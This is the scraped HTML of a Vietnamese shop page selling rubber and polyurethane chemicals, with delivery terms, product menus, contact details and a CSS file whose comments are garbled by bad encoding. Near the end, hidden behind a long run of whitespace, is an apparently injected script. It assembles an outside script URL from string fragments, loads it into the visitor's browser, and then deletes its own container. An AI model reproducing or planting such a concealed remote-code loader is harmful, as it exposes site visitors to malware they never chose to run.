<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span style="color: #008000;"><strong>Quý khách ở nội thành TP.HCM: </strong></span>.Quý khách sẽ nhận được hàng tại nhà &nbsp;và lắp đặt luôn trong ngày.và thanh toán luôn tại nhà.</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Miến phí vận chuyển và lắp đặt nội thành TP.HCM</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Khách hàng ngoại thành ( có bán kính lớn hơn 15KM tính từ trung tâm TP.HCM) + Thêm phí vận chuyển 50 ngàn đồng&nbsp;</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="color: #008000;"><strong style="font-size: 14px;">Khách hàng ở xa:</strong></span><span style="font-size: 14px;">- Khách hàng tiến hành thanh toán trực tiếp, chuyển tiền vào tài khoản của Công ty&nbsp;</span><span style="font-size: 14px;">- Chúng tôi tiến hành chuyển hàng tận nơi Quý khách sẽ nhận sau 24h đến 48h. ( Máy vận chuyển cho khách hàng ở xa được lắp đặt sẵn chỉ cần đấu nguồn nước đấu vào và cắm điện là máy hoạt động)</span></p>

<div>&nbsp;</div></div>

				</div>
				<div id="tab3" class="tabContents">
				  
				</div>-->
			</div>
		</div>
		<script type="text/javascript">
			jQuery(function ($){
				$(".tabContents").hide();
				$(".tabContents:first").show();
				$("#tabContainer ul li a").click(function(e){
					var activeTab = $(this).attr("href");
					$("#tabContainer ul li a").removeClass("active");
					$(this).addClass("active");
					$(".tabContents").hide();
					$(activeTab).fadeIn();
				});
			});
		</script>
		<div class="thongtinfix">
			
		</div>	
		<div class="facecomment">
			

<div class="custom"  >
	<div id="fb-root"></div>

<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="/" data-numposts="5" data-colorscheme="light"></div>

<script>

jQuery('.fb-comments').attr('data-href',window.location.href);

</script></div>

		</div>
	</div>
</div>
<div class="spcungmuc">
    	<div class="ja-workshome   clearfix" id="Mod318">						<div class="workshome-title"><h2><span>Sản phẩm cùng mục</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<h3 class="product-thongtin-ten"><a href="/2018-07-31-07-48-13/chat-ho-tro-dong-chay-ma-f50-.html">Chất hỗ trợ dòng chảy cao su MA-F50</a></h3>
					<div class="product-anh">
						<a href="/2018-07-31-07-48-13/chat-ho-tro-dong-chay-ma-f50-.html"><img class="browseProductImage" alt="Chất hỗ trợ dòng chảy cao su MA-F50" src="/images/stories/virtuemart/product/resized/ma-f50_210x210_210x210.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-chitiet"><a href="/2018-07-31-07-48-13/chat-ho-tro-dong-chay-ma-f50-.html">Xem chi tiết >> </a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<h3 class="product-thongtin-ten"><a href="/2018-07-31-07-48-13/1537-4l-.html">1537-4L</a></h3>
					<div class="product-anh">
						<a href="/2018-07-31-07-48-13/1537-4l-.html"><img class="browseProductImage" alt="1537-4L" src="/images/stories/virtuemart/product/resized/onbr-1537-4l_210x210.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-chitiet"><a href="/2018-07-31-07-48-13/1537-4l-.html">Xem chi tiết >> </a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<h3 class="product-thongtin-ten"><a href="/2018-07-31-07-48-13/tdi-ester-.html">TDI/ESTER</a></h3>
					<div class="product-anh">
						<a href="/2018-07-31-07-48-13/tdi-ester-.html"><img class="browseProductImage" alt="TDI/ESTER" src="/images/stories/virtuemart/product/resized/l1285c_210x210.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-chitiet"><a href="/2018-07-31-07-48-13/tdi-ester-.html">Xem chi tiết >> </a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>	
</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>									<div id="ja-cotphai">							<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 deeper parent"><a href="#" >Sản phẩm</a><ul class="level3"><li class="item-1067 deeper parent"><a href="/san-pham/cao-su-silicone.html" >Cao su Silicone</a><ul class="level4"><li class="item-1091"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-khuon.html" >Cao su Silicone ép khuôn</a></li><li class="item-1092"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-dun.html" >Cao su Silicone ép đùn</a></li><li class="item-1124"><a href="/san-pham/cao-su-silicone/silicone-trong.html" >Silicone trong</a></li><li class="item-1126 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao.html" >Silicone kháng xé cao</a><ul class="level8"><li class="item-1127"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series.html" >Cao su Silicone kháng xé Zy-400 Series</a></li></ul></li><li class="item-1155"><a href="/san-pham/cao-su-silicone/silicone-chong-chay.html" >Silicone chống cháy</a></li><li class="item-1178 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-long-lsr.html" >Silicone lỏng LSR</a><ul class="level2"><li class="item-1179"><a href="/san-pham/cao-su-silicone/silicone-long-lsr/zy-lsr5210.html" >ZY - LSR5210</a></li></ul></li><li class="item-1183"><a href="/san-pham/cao-su-silicone/silicone-chiu-nhiet-cao.html" >Silicone chịu nhiệt cao</a></li></ul></li><li class="item-1068 deeper parent"><a href="/san-pham/polyurethane.html" >Polyurethane</a><ul class="level1"><li class="item-1093 deeper parent"><a href="/san-pham/polyurethane/tdi-ptmeg.html" >TDI/PTMEG</a><ul class="level2"><li class="item-1165"><a href="/san-pham/polyurethane/tdi-ptmeg/tdi-ppg.html" >TDI/PPG</a></li><li class="item-1132"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-1154a.html" >TAKENATETM L-1154A</a></li><li class="item-1161"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2730.html" >TAKENATETM L-2730</a></li><li class="item-1163"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2710.html" >TAKENATETM L-2710</a></li><li class="item-1164"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2760.html" >TAKENATETM L-2760</a></li><li class="item-1182"><a href="/san-pham/polyurethane/tdi-ptmeg/pu-duc-khuon-de-giay.html" >Pu đúc khuôn đế giày</a></li></ul></li><li class="item-1099 deeper parent"><a href="/san-pham/polyurethane/tdi-ether.html" >TDI/ESTER</a><ul class="level1"><li class="item-1162"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c.html" >TAKENATETM L-1290C</a></li><li class="item-1166"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c-hardness-55a.html" >TAKENATETM L-1290C (Hardness 55A)</a></li></ul></li><li class="item-1167 deeper parent"><a href="/san-pham/polyurethane/mdi-ester.html" >MDI/ESTER</a><ul class="level1"><li class="item-1168"><a href="/san-pham/polyurethane/mdi-ester/solvent-resistance-mdi-ester.html" >Solvent resistance MDI/Ester </a></li></ul></li></ul></li><li class="item-1084 deeper parent"><a href="/san-pham/cao-su-epdm.html" >Keo dán</a><ul class="level1"><li class="item-1101 deeper parent"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai.html" >Keo dán cao su với kim loại</a><ul class="level2"><li class="item-1125"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/keo-dan-polyton.html" >Keo dán Polyton</a></li><li class="item-1160"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-6108.html" >Chemlok® 6108 </a></li><li class="item-1177"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-ty-ply-bn.html" >Chemlok Ty-Ply® BN </a></li></ul></li><li class="item-1102"><a href="/san-pham/cao-su-epdm/keo-dan-pu-voi-kim-loai.html" >Keo dán PU với kim loại</a></li><li class="item-1103"><a href="/san-pham/cao-su-epdm/keo-dan-silicone-voi-kim-loai.html" >Keo dán Silicone với kim loại</a></li></ul></li><li class="item-1085 deeper parent"><a href="/san-pham/kem-oxit.html" >Kẽm oxit</a><ul class="level1"><li class="item-1104"><a href="/san-pham/kem-oxit/zno-99-8.html" >ZnO 99.8%</a></li><li class="item-1105"><a href="/san-pham/kem-oxit/zno-zp-st1.html" >ZnO ZP - ST1</a></li><li class="item-1106"><a href="/san-pham/kem-oxit/zno-zp-st2.html" >ZnO ZP - ST2</a></li></ul></li><li class="item-1086 deeper parent"><a href="/san-pham/keo-dan-cao-su.html" >Chất hỗ trợ gia công</a><ul class="level1"><li class="item-1094"><a href="/san-pham/keo-dan-cao-su/chat-thoat-khuon-noi-ma-l16.html" >Chất thoát khuôn nội MA-L16</a></li><li class="item-1107"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-nhat-cao-su-ma-b40.html" >Chất hỗ trợ đồng nhất cao su MA-B40</a></li><li class="item-1108"><a href="/san-pham/keo-dan-cao-su/chat-cat-mach-ma-p168.html" >Chất cắt mạch MA-P168</a></li><li class="item-1131"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-chay-cao-su-ma-f50.html" >Chất hỗ trợ dòng chảy cao su MA-F50</a></li><li class="item-1135"><a href="/san-pham/keo-dan-cao-su/chat-cach-ly-notack-hl-490.html" >Chất cách ly Notack HL – 490 </a></li><li class="item-1148"><a href="/san-pham/keo-dan-cao-su/stearic-acid.html" >Stearic acid</a></li><li class="item-1152"><a href="/san-pham/keo-dan-cao-su/c9-hydrocarbon-resin.html" >C9 Hydrocarbon Resin</a></li></ul></li><li class="item-1087 deeper parent"><a href="/san-pham/cao-su-tong-hop.html" >Cao su tổng hợp</a><ul class="level1"><li class="item-1109"><a href="/san-pham/cao-su-tong-hop/cao-su-sbr.html" >Cao su SBR</a></li><li class="item-1110"><a href="/san-pham/cao-su-tong-hop/nbr.html" >Cao su NBR</a></li><li class="item-1120 deeper parent"><a href="/san-pham/cao-su-tong-hop/nbr-pvc.html" >NBR/PVC</a><ul class="level4"><li class="item-1150"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/1537-4l.html" >1537-4L</a></li><li class="item-1151"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/5075d.html" >5075D</a></li></ul></li><li class="item-1129"><a href="/san-pham/cao-su-tong-hop/xnbr.html" >XNBR</a></li><li class="item-1159"><a href="/san-pham/cao-su-tong-hop/lnbr.html" >LNBR</a></li><li class="item-1173"><a href="/san-pham/cao-su-tong-hop/nipol-ir2200.html" >Nipol® IR2200</a></li><li class="item-1174 deeper parent"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m.html" >DUTRAL® EP(D)M</a><ul class="level4"><li class="item-1175"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4436.html" >TER 4436</a></li><li class="item-1176"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4038-ep.html" >TER 4038 EP</a></li></ul></li></ul></li><li class="item-1088 deeper parent"><a href="/san-pham/compound-cao-su.html" >Compound cao su</a><ul class="level1"><li class="item-1112"><a href="/san-pham/compound-cao-su/fkm.html" >FKM</a></li><li class="item-1113"><a href="/san-pham/compound-cao-su/cr.html" >CR</a></li><li class="item-1114"><a href="/san-pham/compound-cao-su/epdm.html" >EPDM</a></li><li class="item-1115"><a href="/san-pham/compound-cao-su/acm.html" >ACM</a></li><li class="item-1128"><a href="/san-pham/compound-cao-su/xnbr.html" >XNBR</a></li><li class="item-1157 deeper parent"><a href="/san-pham/compound-cao-su/nganh-in-an.html" >Ngành in ấn</a><ul class="level7"><li class="item-1156"><a href="/san-pham/compound-cao-su/nganh-in-an/oil-based-ink-series.html" >Oil-Based Ink series</a></li><li class="item-1158"><a href="/san-pham/compound-cao-su/nganh-in-an/lw-series.html" >LW Series</a></li></ul></li><li class="item-1184"><a href="/san-pham/compound-cao-su/compound-cao-su-neoprene-cr.html" >Compound cao su Neoprene (CR)</a></li></ul></li><li class="item-1089 deeper parent"><a href="/san-pham/chat-luu-hoa.html" >Chất lưu hoá</a><ul class="level1"><li class="item-1116"><a href="/san-pham/chat-luu-hoa/c15.html" >C15</a></li><li class="item-1117"><a href="/san-pham/chat-luu-hoa/trigonox-101-45s-ps.html" >Trigonox 101-45S-ps</a></li><li class="item-1118"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b.html" >Perkadox 14-40B</a></li><li class="item-1119"><a href="/san-pham/chat-luu-hoa/moca.html" >Moca</a></li></ul></li><li class="item-1121 deeper parent"><a href="/san-pham/antioxidant.html" >Antioxidant</a><ul class="level1"><li class="item-1122"><a href="/san-pham/antioxidant/6ppd.html" >6PPD</a></li><li class="item-1123"><a href="/san-pham/antioxidant/tmq.html" >TMQ</a></li><li class="item-1172"><a href="/san-pham/antioxidant/lowinox-cpl.html" >LOWINOX® CPL</a></li></ul></li><li class="item-1137 deeper parent"><a href="/san-pham/chat-xuc-tien.html" >Chất xúc tiến</a><ul class="level1"><li class="item-1138"><a href="/san-pham/chat-xuc-tien/dpg.html" >DPG</a></li><li class="item-1139"><a href="/san-pham/chat-xuc-tien/cbs.html" >CBS</a></li><li class="item-1140"><a href="/san-pham/chat-xuc-tien/mbts.html" >MBTS</a></li><li class="item-1141"><a href="/san-pham/chat-xuc-tien/mbt.html" >MBT</a></li><li class="item-1142"><a href="/san-pham/chat-xuc-tien/mbt-80.html" >MBT-80</a></li><li class="item-1143"><a href="/san-pham/chat-xuc-tien/mbts-80.html" >MBTS-80</a></li><li class="item-1144"><a href="/san-pham/chat-xuc-tien/dpg-80.html" >DPG-80</a></li><li class="item-1145"><a href="/san-pham/chat-xuc-tien/tmtd-80.html" >TMTD-80</a></li><li class="item-1146"><a href="/san-pham/chat-xuc-tien/cbs-80.html" >CBS-80</a></li><li class="item-1147"><a href="/san-pham/chat-xuc-tien/s-80.html" >S-80</a></li></ul></li><li class="item-1153 deeper parent"><a href="/san-pham/vai-manh.html" >Vải mành</a><ul class="level1"><li class="item-1154"><a href="/san-pham/vai-manh/vai-manh-tu-soi-nylon-6.html" >Vải mành từ sợi Nylon 6</a></li></ul></li><li class="item-1169 deeper parent"><a href="/san-pham/chat-don.html" >Chất độn</a><ul class="level1"><li class="item-1170"><a href="/san-pham/chat-don/silica-sg-180gr.html" >Silica SG-180GR</a></li><li class="item-1171"><a href="/san-pham/chat-don/silica-sg-180p.html" >Silica SG-180P</a></li></ul></li></ul></li><li class="item-1003"><a href="/cong-nghe.html" >Công nghệ</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
</div>    </div>						</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">											</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-title"><h2><span>Liên hệ</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><em><span style="font-size: 100%;"><strong>Địa chỉ:&nbsp; &nbsp; &nbsp; &nbsp; </strong>451/36/17 Tô Hiến Thành, P. 14, Q. 10, Tp. Hồ Chí Minh</span></em></p>
<div><em><span style="font-size: 100%;"><strong>Điện thoại:</strong>&nbsp; &nbsp;(028) 73030060, 0985 397 562<strong><br /></strong></span></em></div>
<div><em><span style="font-size: 100%;"><strong> Email:</strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="mailto:quocminhduong@gmail.com">s</a><a href="mailto:upport@sunnytech.com.vn">upport@sunnytech.com.vn</a>&nbsp;- sunnytech451@gmail.com</span></em></div>
<div><em><span style="font-size: 100%;"></span><span style="font-size: 100%;"><strong>Website:&nbsp; &nbsp; &nbsp;&nbsp;</strong><a href="http://www.sunnytech.com.vn">www.sunnytech.com.vn</a><a href="http://www.sunnytech.com.vn"></a><strong><br /></strong></span></em></div>
<div><em><strong>Facebook:&nbsp; &nbsp;</strong>Cao su - hoá chất Công ty TNHH Sunny Tech</em></div>
<div><em>&nbsp;</em></div>
<div><span style="color: #ff0000;"><strong><em>Sunny Rubber Chem Ltd.</em></strong></span></div>
<div><em><em><strong>Address:</strong>&nbsp;</em>&nbsp;Trust Company Complex, Ajeltake Road, Ajeltake Island, Majuro Marshall Islands MH 96960</em></div>
<div>
<div><em><strong>Email:</strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="mailto:quocminhduong@gmail.com">s</a><a href="mailto:upport@sunnytech.com.vn"></a><a href="mailto:upport@sunnytech.com.vn">upport@sunnytech.com.vn</a>&nbsp;- <a href="mailto:sunnytech451@gmail.com">sunnytech451@gmail.com</a><a href="mailto:sunnytech451@gmail.com"></a></em></div>
<div><em><em><span><strong>Phone:</strong>&nbsp; &nbsp;(+84) 2873030060, <em><em>(+84)&nbsp;</em></em>985 397 562</span></em></em></div>
<div><em><span><strong>Website:&nbsp; &nbsp; &nbsp;&nbsp;</strong><a href="http://www.sunnytech.com.vn">www.sunnytech.com.vn/en</a></span></em></div>
</div></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod368">						<div class="workshome-title"><h2><span>Liên kết</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="https://www.facebook.com/caosuhoachatsunnytech/" target="_blank"><img src="/images/1494583501_Facebook.png" alt="" /></a>&nbsp;<a href="https://mail.google.com" target="_blank"><img src="/images/imgpsh_fullsize 1.png" alt="" /></a>&nbsp;<img src="/images/imgpsh_fullsize 3.png" alt="" />&nbsp;<img src="/images/imgpsh_fullsize 2.png" alt="" />&nbsp;<img src="/images/imgpsh_fullsize.png" alt="" /></p></div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">											</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod370">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
<div class="ring-alo-ph-circle">&nbsp;</div>
<div class="ring-alo-ph-circle-fill">&nbsp;</div>
<div class="ring-alo-ph-img-circle"><a href="tel:0985397562"> <img class="lazy" src="/images/phone1.png" /> </a></div>
</div>
<div class="tel">
<p class="fone">0985 397 562</p>
</div>
</div></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "mous";u = u + "eeven";u = u + "ts.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cafc591b6c894bb49fd2643e6bc01d54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://sunnytech.com.vn/templates/responsive/responsive.css
body_size: 1304
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* &#1073;�&#1115; ch&#1073;&#1108;&#1111; &#1044;�&#1073;�� m&#1043;�n h&#1043;�nh n&#1043;�y, reset c&#1043;&#1038;c th&#1043;�nh ph&#1073;&#1108;�n b&#1073;�� quy &#1044;�&#1073;��nh chi&#1073;�&#1027;u ngang l&#1043;� px, v&#1043;� d&#1073;�&#1168; .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* &#1044;&#1106;i&#1073;��n tho&#1073;&#1108;&#1038;i */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
/*------------*/
.header2{display:none;}
.noidungtren2 .browse-view .blocksp {width: 100%;}
#ja-cotgiua img { width: 100%; min-height: 130px;}
.footer2 .main2>div {display: block; width: 100%; padding-bottom: 10px;}
.childcontent .childcontent {margin-left: 0px;}
.mobile_menu >div {display: block;width: 100%;}
.mobile_menu i { margin-right: 50px;border: 1px solid #fff; padding: 10px 15px 10px 15px; border-radius: 5px;}
.mobile_menu .tieude {padding: 5px; text-align: right; background: #d02c3b!important;}
.mobile_menu .noidung >ul {
    padding: 10px;
    font-size: 20px;
    text-transform: uppercase;}
.mobile_menu .noidung >ul ul {
    padding: 10px 0px;}
.mobile_menu .noidung .level1 li.haschild a.haschild:after{
    font-family: FontAwesome;
    content: '\f0dd';
    padding-left: 15px;
    font-size: 150%;}
.mobile_menu .noidung li a {padding: 10px;}
#ja-khungchinh {
    width: 100%;}
#Mod366{display:none;}
.header1 #Mod367 {
    width: 100%;}
.header1 img {
    width: 100%;}
.product-thongtin-ten a {
    font-size: 150%;}
.browse-view .product-thongtin-ten {
    margin-bottom: 20px;}
.additional-images {
    display: none;
}
#ja-cotgiua .workshome-title h2:after {
    border-top: solid 37px transparent;}
.header-product .workshome-title {
    overflow: inherit!important;
    position: inherit!important;}
.footer2 .main2>div#Mod368 {
    width: 100%;
}
.extra2 {
    padding: 0px;
}
#ja-khungchinh {
    padding: 0;
}
.header1 {
    border: 0;
}
.browse-view .product-thongtin-ten {
    height: auto;
    margin-top: 0px;
    margin: 0;
}
.mobile_menu i {
    margin-right: 10px;
}
}